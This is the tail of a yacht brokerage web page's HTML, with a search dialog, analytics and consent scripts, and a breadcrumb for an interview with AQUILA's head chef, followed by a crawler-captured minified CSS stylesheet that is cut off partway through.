        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="d6a9387a-986c-490d-81bd-0710683a051c"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="d6a9387a-986c-490d-81bd-0710683a051c"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="d6a9387a-986c-490d-81bd-0710683a051c">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="d6a9387a-986c-490d-81bd-0710683a051c">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="d6a9387a-986c-490d-81bd-0710683a051c" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="d6a9387a-986c-490d-81bd-0710683a051c" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=168" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Meet AQUILA\u0027s head chef.","url":"https://www.burgessyachts.com:443/en/editorial/news/aquila-chef-interview"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.burgessyachts.com/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI
body_size: 19355
content:
@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:400;src:url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype")}@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:400;line-gap-override:150%;size-adjust:120%;src:local("Georgia")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:600;line-gap-override:100% 150%;size-adjust:120%;src:local("Georgia")}h1,.h1{font-size:2.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:0 0 30px}h2,.h2{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.46;margin:0 0 20px}h3,.h3{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.2;margin:45px 0 10px}h4,.h4{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:45px 0 10px}h5,.h5{font-size:1rem;font-weight:700;line-height:1.25;margin:30px 0 10px}h6,.h6{font-size:1rem;font-weight:normal;line-height:1.04;margin:0 0 10px}@media(min-width: 1200px){h1,.h1{font-size:4.5rem;line-height:1.0416666667;margin:0 0 40px}}@media(min-width: 1200px)and (min-width: 1200px){h2,.h2{font-size:1.75rem;line-height:1.14;margin:0 0 20px}}@media(min-width: 1200px){h3,.h3{font-size:1.5rem;line-height:1.17;margin:40px 0 10px}h4,.h4{margin:40px 0 10px}h5,.h5{margin:40px 0 10px}}.und-title{display:block}.und-title::after{background-color:#18c0d6;content:"";display:block;height:5px;margin-top:20px;width:80px}@media(min-width: 750px){.und-title::after{margin-top:.8em}}.und-title--center::after{margin-left:auto;margin-right:auto}.und-title--inherit::after{background-color:currentColor}.und-title--theme::after{background-image:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.show-for-sr{border:0;clip:rect(0, 0, 0, 0);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}@media(max-width: 749px){.hide-on-mobile{display:none}}input,select,textarea{background-color:#fff;border:1px solid #e0e0e0;border-radius:5px;font-size:1rem;margin-bottom:15px;padding:8px 12px;width:100%}input:not([hidden=true]),select:not([hidden=true]),textarea:not([hidden=true]){display:block}input:hover,select:hover,textarea:hover{outline:0}input:focus,select:focus,textarea:focus{outline:0}input:disabled,select:disabled,textarea:disabled{background-color:#f4f5f5;cursor:not-allowed !important}textarea{min-height:140px;resize:vertical}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}[type=number]{-moz-appearance:textfield}.dp-cont{position:relative}input[type=checkbox]{appearance:none;background-color:#fff;border:1px solid #cacaca;border-radius:5px;color:#27292e;cursor:pointer;display:inline-grid;height:24px;margin:0 15px 0 0;min-width:24px;padding:0;place-content:center;transform:translateY(4px);transition:120ms background-color ease-in-out;width:24px}input[type=checkbox]::before{border-bottom:2px solid currentColor;border-right:2px solid currentColor;content:"";height:14px;margin-bottom:4px;text-align:center;transform:scale(0) rotate(45deg);transition:120ms transform ease-in-out;width:8px}input[type=checkbox]:checked{background-color:#18c0d6}input[type=checkbox]:checked::before{border-color:#fff;transform:scale(1) rotate(45deg)}input[type=checkbox]:focus{border-color:#18c0d6}input[type=checkbox]+label{font-weight:inherit;margin-top:5px;padding:0}@media(min-width: 750px){input[type=checkbox]+label{font-size:1rem}}input[type=checkbox]+label::after{content:none}label{cursor:pointer;display:block;font-size:.875rem;font-weight:700;line-height:1.43;padding-bottom:7px;user-select:none}.input-validation-error{border-color:#f9b2af;border-radius:5px 5px 0 0}.input-validation-error~.field-prompt{display:none}.field-validation-error{background-color:#f9b2af;border-radius:0 0 5px 5px;color:#701e1a;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.validation-summary-errors ul{list-style-type:none;margin:0 0 20px;padding:0}.validation-summary-errors li{color:#701e1a;padding:0}.validation-summary-valid{display:none}.input-prompt{border-radius:5px 5px 0 0}.field-prompt{background-color:#e0e0e0;border:1px solid #cacaca;border-radius:0 0 5px 5px;color:#27292e;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.file-upload{display:block}.file-upload__details{font-size:.875rem;margin-bottom:20px}.file-upload__file{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-1}.file-upload__file~.field-validation-error{border-radius:5px}.file-upload__label{align-items:center;border:2px solid #18c0d6;border-radius:30px;box-shadow:0 2px 5px rgba(0,0,0,.05);color:#18c0d6;cursor:pointer;display:flex;justify-content:center;padding:4px 15px 6px;white-space:nowrap}.file-upload__contents{font-size:.875rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.file-upload__grid{align-items:center;display:flex;gap:10px;margin-bottom:15px;max-width:calc(100vw - 60px)}@media(min-width: 1200px){.file-upload__grid{gap:20px}}.ktc-uploader-text,.ktc-uploader-replacement{display:none}.frc-captcha{background-color:#fff;border:1px solid #f4f4f4;max-width:312px;min-width:250px;padding-bottom:12px;position:relative}.frc-captcha b{font-weight:bold}.frc-container{align-items:center;display:flex;margin-bottom:5px;min-height:52px}.frc-icon{fill:#27292e;flex-shrink:0;margin:8px 8px 0;stroke:#27292e}.frc-icon.frc-warning{fill:#701e1a}.frc-success .frc-icon{animation:frc-fade-in 1s both ease-in;fill:#18c0d6;stroke:#18c0d6}.frc-content{display:flex;flex-direction:column;flex-grow:1;margin:4px 6px 0 0;overflow-x:auto;white-space:nowrap}.frc-banner{display:flex;justify-content:flex-end;line-height:1;margin-bottom:20px}.frc-banner *{color:#666;display:flex;font-size:10px;opacity:.8;text-decoration:none}.frc-progress{appearance:none;background-color:#eee;border:0;color:#27292e;height:4px;margin:3px 0;transition:all .5s linear;width:100%}.frc-progress::-webkit-progress-bar{background:#eee}.frc-progress::-webkit-progress-value{background:#27292e}.frc-progress::-moz-progress-bar{background:#27292e}.frc-button{background-color:#cacaca;border:1px solid rgba(0,0,0,0);border-radius:15px;cursor:pointer;font-weight:600;margin-top:5px;padding:5px 6px;text-align:center;text-transform:none}.frc-button:focus{border:1px solid #27292e}.frc-button:hover{background-color:#e0e0e0}.frc-captcha-solution{display:none}.frc-err-url{font-size:.9em;text-decoration:underline}@keyframes frc-fade-in{from{opacity:0}to{opacity:1}}.btn{align-items:center;background:var(--btnAlt);border:2px solid var(--btnColor);border-radius:16px;box-sizing:border-box;color:var(--btnColor);cursor:pointer;display:inline-flex;font-size:.875rem;font-weight:700;gap:10px;height:34px;justify-content:center;letter-spacing:-0.03em;line-height:1.3125rem;margin:10px 0;padding:2.5px 20px 5.5px;text-align:center;text-decoration:none;white-space:nowrap}.btn:hover,.btn:focus{--btnColor: var(--btnHover);text-decoration:none}@media(min-width: 750px){.btn{border-radius:22px;font-size:1rem;height:40px;letter-spacing:-0.42px;line-height:1.4375rem;padding:6.5px 30px 10.5px}}.btn__icon{margin:0 0 -3px}.btn--full{display:flex;width:100%}.btn--slim{font-size:.875rem;height:auto;letter-spacing:-0.42px;line-height:1.125rem;padding:6px 14px}@media(min-width: 750px){.btn--slim{padding:6px 18px}}.btn--icon{border:0;height:34px;padding:0;width:34px}@media(min-width: 1200px){.btn--icon{height:40px;width:40px}}.btn--reverse{transform:rotate(180deg)}.btn--primary{background:var(--btnColor);--btnAlt: #fff;color:var(--btnAlt)}.btn--whatsapp{--btnColor: #25d366;--btnHover: #1da851}.btn--black{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #18c0d6}.btn--black-no-hover{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #27292e}.btn--white{--btnColor: #fff;--btnAlt: #18c0d6;border:0}.btn--white:hover{background:linear-gradient(90deg, var(--theme-hover-start), var(--theme-hover-end));border:0}.btn--solid-grad{--btnColor: #fff;--btnHover: #fff;background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));border:0}.btn--solid-grad:hover{background:linear-gradient(90deg, var(--theme-grad-hover-start), var(--theme-grad-hover-end))}.btn--white-grad{--btnAlt: var(--theme-color)}.btn--white-grad:focus{--btnColor: #fff}.btn--hollow{--btnAlt: transparent}.btn--hollow:hover{background:var(--btnColor);border:2px solid var(--btnColor);color:#fff}.btn--semi-trans{--btnColor: #fff;--btnAlt: rgba(0, 0, 0, .25)}.btn--hollow.btn--white{border:2px solid var(--btnColor)}.btn--hollow.btn--white:hover{background:#fff;border:2px solid var(--btnColor);--btnColor: #18c0d6;color:var(--btnColor)}.btn--working{cursor:progress;opacity:.8}.glide--fade .glide__slides{transform:translate3d(0, 0, 0) !important;width:100vw !important}.glide--fade .glide__slide{left:0;opacity:0;position:absolute;top:0;transition:opacity .4s ease;z-index:0}.glide--fade .glide__slide.glide__slide--active{opacity:1;z-index:1}.b-rnd{align-items:center;border:1px solid #cacaca;border-radius:22px;box-sizing:border-box;color:#666;display:inline-flex;height:44px;justify-content:center;min-width:44px;transition:.3s ease-in-out border-color;width:44px}.b-rnd:hover{border-color:#15a9bd;text-decoration:none}.b-rnd__svg{pointer-events:none}.b-rnd--sel{background-color:#18c0d6;border-color:#18c0d6;color:#fff}.b-rnd--fill{width:auto}.b-rnd--theme{border-color:var(--theme-color);color:var(--theme-color);transition:.3s ease-in-out background-color,.3s ease-in-out color,.3s ease-in-out border-color}.b-rnd--theme:hover{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.b-rnd__text{display:inline-block;letter-spacing:-0.02em;max-width:100%;overflow:hidden;padding:0 14px;text-overflow:ellipsis;white-space:nowrap}.offcanvas{background-color:#fff;bottom:0;height:100vh;height:calc(var(--vh, 1vh)*100);left:-100vw;max-height:100vh;-webkit-overflow-scrolling:touch;overflow-x:visible;overflow-y:auto;position:fixed;top:0;transform:translate3d(0, 0, 0);transition:.5s ease-in-out left,0s ease-out visibility .5s;visibility:hidden;width:100vw;z-index:9}@media(min-width: 750px){.offcanvas{left:-375px;width:375px}}.offcanvas--open{left:0;transition:.5s ease-in-out left,.5s ease-out visibility 0s;visibility:visible}.offcanvas--right{left:auto;right:-100vw;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,0s ease-out visibility .5s}.offcanvas--right.offcanvas--open{right:0;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,.5s ease-out visibility 0s}@media screen and (min-width: 375px){.offcanvas--right{right:-375px}}@media(min-width: 1200px){.body-lock{height:100vh;overflow:visible;width:100vw}.body-lock:not(.body-safari){padding-right:18px}.body-lock .s-head{width:calc(100% - 18px)}}@media(min-width: 750px){.offcanvas--submenu{opacity:0;transition:.5s ease-in-out opacity;transition:0s ease-in-out left .5s,0s ease-in-out width .5s .5s ease-in-out opacity,.5s ease-out visibility 0s}.offcanvas--submenu.offcanvas--open{left:375px;opacity:1;transition:.5s ease-in-out opacity;width:calc(100vw - 375px)}}@media(min-width: 1200px){.offcanvas--submenu.offcanvas--open{width:740px}}.fifty-fifty{display:grid}@media(min-width: 750px){.fifty-fifty{grid-template-columns:1fr 1fr}}.fifty-fifty--margins{gap:20px;padding:20px}@media(min-width: 1200px){.fifty-fifty--margins{gap:40px;padding:40px}}.fifty-fifty--mb-0{padding-bottom:0}.fifty-fifty--mt-0{padding-top:0}.ccg{display:flex;flex-wrap:wrap;gap:20px;justify-content:center;padding:20px}@media(min-width: 750px){.ccg .ccg__item{width:calc(50% - 10px)}}@media(min-width: 1200px){.ccg{gap:30px;margin:0 auto;max-width:1366px;padding:40px 20px}.ccg .ccg__item{width:calc(33% - 16px)}.ccg .ccg__item--double{width:calc(50% - 16px)}}.ccg__header{text-align:center;width:100%}.ccg__title{font-family:var(--quador)}.ccg__item{width:100%}.ccg__item>.cc{height:100%}.y-grid{display:grid;gap:58px 30px;margin:0 auto 30px;padding:0 20px}@media(min-width: 750px){.y-grid{gap:63px 30px;grid-template-columns:1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.y-grid{max-width:1400px;padding:0 40px}}.y-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.y-grid-wrap{padding:80px 0}}.y-grid__cont{max-width:872px}.mm{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;min-height:100%}.mm__header{align-items:center;background-color:rgba(255,255,255,.1);display:flex;inset:0 0 auto;justify-content:space-between;padding:22px 20px;position:absolute}.mm__nav{padding:100px 20px 100px 40px}.mm__nav-row{align-items:center;display:flex;flex-direction:row-reverse;margin-bottom:15px}.mm__nav-button{border-left:1px solid rgba(255,255,255,.2);color:inherit;display:flex;height:40px;place-content:center;place-items:center;width:50px}.mm__nav-link{color:currentColor;flex-grow:1;font-size:1.125rem;font-weight:700;letter-spacing:.01em;text-transform:uppercase}.mm__nav-link::after{background-color:currentColor;content:"";display:block;height:3px;margin:5px 0 -7px;width:0}.mm__nav-link:hover{color:currentColor;text-decoration:none}.mm__nav-link:hover::after{width:77px}[data-opened]+.mm__nav-link::after{width:77px}.mm__nav-small{margin:18px 0 0}.mm__nav-small-link{color:currentColor;display:block;margin-bottom:8px}.mm__nav-small-link:hover{color:currentColor;text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:8px}.lang-sel{display:flex;gap:20px;letter-spacing:-0.399375px}.lang-sel__item{color:inherit;text-decoration:none;text-transform:uppercase}.lang-sel__item:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:.2em}.lang-sel__item--current{font-weight:700}.lang-sel__item--current:hover{text-decoration:none}.sub-menu__header{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:grid;font-weight:700;gap:20px;grid-template-columns:40px 1fr 40px;padding:22px 18px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.sub-menu__header{display:none}.sub-menu__header .sub-menu__header-button{display:none}}.sub-menu__grid{padding:0 30px 30px}@media(min-width: 750px){.sub-menu__grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;padding:40px 30px 70px 60px}}.sub-menu__grid-right{margin-top:30px}@media(max-width: 749px){.sub-menu__grid-right{display:none}}.sub-menu__header-back{transform:rotate(180deg)}.sub-menu__list{list-style-type:none;margin:0;padding:0}.sub-menu__list li{padding-left:0}.sub-menu__link{color:currentColor;display:block;letter-spacing:-0.4px;margin-bottom:10px}.sub-menu__link--title{font-weight:700;margin-top:30px}.sub-menu__sub-list{list-style-type:none;padding-left:20px}.menu-pod{color:inherit;display:block;margin:0 0 20px;text-decoration:none}.menu-pod__img{display:block;height:auto;width:100%}.menu-pod__title{font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.5rem;margin:8px 0 10px}.menu-pod__subtitle{margin-bottom:8px;margin-top:-13px}.menu-pod__text{font-family:var(--quador);font-size:.875rem;line-height:1.43;margin-bottom:10px}.s-link{color:inherit}.s-link:hover{color:#18c0d6}.s-link__icon{height:24px;margin:10px;width:24px}.n-letter{color:#fff;padding:20px 0 0}@media(min-width: 1200px){.n-letter{padding:40px}}.n-letter .field-validation-error{margin:0}.n-letter__inner-text{margin-bottom:27px}@media(min-width: 750px){.n-letter__inner-text{text-align:center}}@media(min-width: 1200px){.n-letter__inner-text{margin-bottom:0;text-align:left}}.n-letter__title{font-family:var(--quador);font-size:1.5rem;letter-spacing:-0.02em;margin-bottom:0}@media(min-width: 1200px){.n-letter__title{font-size:2rem;white-space:nowrap}}.n-letter__subtitle{margin:0}.n-letter__inner{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);overflow:hidden;padding:40px 20px}@media(min-width: 1200px){.n-letter__inner{display:flex;gap:35px;justify-content:center;padding:40px 60px 40px 40px}}.n-letter__label{font-size:0;left:-100vw;position:fixed}.n-letter__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid currentColor;border-radius:0;color:inherit;font-size:1rem;height:44px;margin:0;width:100%}.n-letter__input::placeholder{color:#fff;opacity:1}.n-letter__input:focus{border-bottom-width:2px;outline:none}.n-letter__input.input-validation-error{border-color:#701e1a}.n-letter__button{align-items:center;border:2px solid currentColor;border-radius:50%;display:flex;height:44px;justify-content:center;width:44px}.n-letter__button:hover,.n-letter__button:focus{background:#fff;border:2px solid #fff;outline:none}.n-letter__button:hover svg,.n-letter__button:focus svg{fill:#18c0d6}@media(min-width: 1200px){.n-letter__button{margin-right:20px}}.n-letter__form{display:grid;gap:20px;grid-template-columns:1fr 44px}@media(min-width: 750px){.n-letter__form{margin:0 auto;max-width:645px;width:100%}}@media(min-width: 1200px){.n-letter__form{margin:0;width:100%}}.footer__upper{padding-bottom:20px}.footer__upper .accordion__item{margin:0 0 40px}.footer__upper .accordion__summary{font-family:var(--ff-mark);margin:0}.footer__upper .accordion__content{margin:20px 0 0}.footer__upper .accordion__item{padding:0}.footer__upper .footer-grid{display:none;border-bottom:1px solid #e0e0e0}@media(min-width: 750px){.footer__upper .footer-grid{display:grid;margin:20px auto 40px;padding-bottom:40px}}@media(min-width: 1200px){.footer__upper .footer-grid{margin:20px auto 60px;padding-bottom:60px}}@media(min-width: 750px){.footer__upper{padding-bottom:0}}.footer__lower .footer-grid{padding-top:20px;margin-bottom:40px}@media(min-width: 750px){.footer__lower .footer-grid{padding-top:0}}@media(min-width: 1200px){.footer__lower .footer-grid{margin-bottom:60px}}.footer-container{max-width:1320px;padding:0 20px}@media(min-width: 750px){.footer-container{margin:0 auto;padding:0 40px}}@media(min-width: 1200px){.footer-container{margin:0 auto}}.footer__upper-accordions{display:block;border-bottom:1px solid #e0e0e0;margin-top:40px}.footer__upper-accordions .accordion__item{border-bottom:0}@media(min-width: 750px){.footer__upper-accordions{display:none}}.footer-grid{display:grid;gap:30px}.footer-grid .footer-menu__title{font-family:var(--ff-mark);font-size:1.25rem;font-weight:700;margin-bottom:20px}@media(min-width: 750px){.footer-grid{grid-template-columns:repeat(3, 1fr)}}@media(min-width: 1200px){.footer-grid{grid-template-columns:repeat(5, 1fr)}}.footer-col{display:grid;gap:30px}@media(min-width: 1200px){.footer-col--span-2{grid-column:span 2}.footer-col--span-2 .footer-menu__content{display:grid;grid-template-columns:1fr 1fr}}.footer-sub-menu{margin-bottom:20px}.footer-menu__link{color:#27292e;display:block;font-weight:400;font-size:.875rem}.footer-menu__link:hover{color:#18c0d6}.footer-menu__icon{transform:rotate(90deg)}.footer-menu__list-title{color:#27292e;font-weight:700;font-size:1rem}.footer-menu__list-title--link:hover{color:#18c0d6}.footer-menu__list{display:grid;gap:5px}.b-footer{background:#f4f5f5;padding-bottom:40px}@media(min-width: 1200px){.b-footer{display:grid;grid-template-columns:1fr 260px 1fr;padding:15px 40px}}.b-footer__lang{border-bottom:1px solid #cacaca;display:flex;justify-content:center;padding:15px}.b-footer__lang .lang-sel__item:hover{color:#18c0d6;text-decoration:none}.b-footer__lang .lang-sel__item--current:hover{color:inherit}@media(min-width: 1200px){.b-footer__lang{align-items:center;border:0;grid-column:3;justify-content:flex-end;padding:0}}.b-footer__social{display:flex;gap:10px;justify-content:center;padding:30px 0 10px}@media(min-width: 1200px){.b-footer__social{align-items:center;grid-column:2;grid-row:1;padding:0}}.b-footer__nav{align-items:center;display:flex;flex-direction:column;font-size:.875rem;gap:2px}@media(min-width: 1200px){.b-footer__nav{flex-direction:row;gap:30px;grid-column:1;grid-row:1}}.b-footer__nav-link{color:inherit;text-decoration:none}.b-footer__nav-link:hover{color:#18c0d6}.sub-footer{background:#f4f5f5}.sub-footer-content{display:grid;gap:30px;padding:55px 20px 35px}@media(min-width: 750px){.sub-footer-content{gap:30px;grid-template-columns:1fr 1fr 1fr;padding:55px 40px 45px}}@media(min-width: 1200px){.sub-footer-content{gap:calc(8.33% + 40px);margin:0 auto;max-width:1320px;padding:80px 40px}}.sub-footer-title{margin-bottom:30px}.sub-footer-title--basic{margin-bottom:20px}@media(min-width: 750px){.sub-footer-list{display:flex;flex-direction:column}}.sub-footer-list--double{display:grid;gap:20px;grid-template-columns:1fr 1fr}.sub-footer-list--double .sub-footer__l{margin:0}.sub-footer__l{color:inherit;font-size:.875rem;margin:15px 16px 0 0;text-decoration:none;white-space:no}.sub-footer__l:hover{color:#18c0d6}@media(min-width: 1200px){.sub-footer__l{margin:15px 0 0}}.sub-footer__i-l{align-items:center;color:inherit;display:flex;font-family:var(--quador);font-size:.875rem;font-weight:700;gap:15px;margin:20px 0 0;text-decoration:none;white-space:no}.sub-footer__i-l img{border-radius:5px}.sub-footer__i-l:hover{color:#18c0d6}.gh-title{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;margin:0 auto 40px;text-align:center}.gh-cont{margin:0 auto 40px;padding:0 20px;text-align:center}.gh-cont>:last-child{margin-bottom:0}.gh-top-cont{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.875rem;margin:0 auto 60px;max-width:686px;padding:0 20px;text-align:center}.gh-top-cont>:last-child{margin-bottom:0}@media(min-width: 750px){.gh-title{font-size:2rem;line-height:2.5rem;margin:0 auto 60px}}@media(min-width: 750px)and (min-width: 750px){.gh-cont{margin:0 auto 60px;padding:0 40px}}@media(min-width: 750px)and (min-width: 750px){.gh-top-cont{margin:0 auto 80px}}.overlay{background-color:rgba(39,41,46,0);inset:0;pointer-events:none;position:fixed;transition:.3s ease-in-out background-color;will-change:background-color;z-index:5}.overlay--open{background-color:rgba(0,0,0,.5);pointer-events:auto}.animate-in{opacity:0;transform:translate3d(0, 0, 0.1px);transition:.5s ease-in opacity}.animate-in--complete{opacity:1;transform:none}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.ac{background-color:#f4f5f5;grid-column:span 2;opacity:0;padding:10px;position:relative;transition:120ms ease-out opacity}@media(min-width: 750px){.ac{grid-column:auto;padding:20px}}.ac--no-results .ac__footer{display:none}.ac--open{opacity:1}.ac__list{color:#27292e;display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.ac__list{gap:5px}}.ac__heading{border-bottom:1px solid 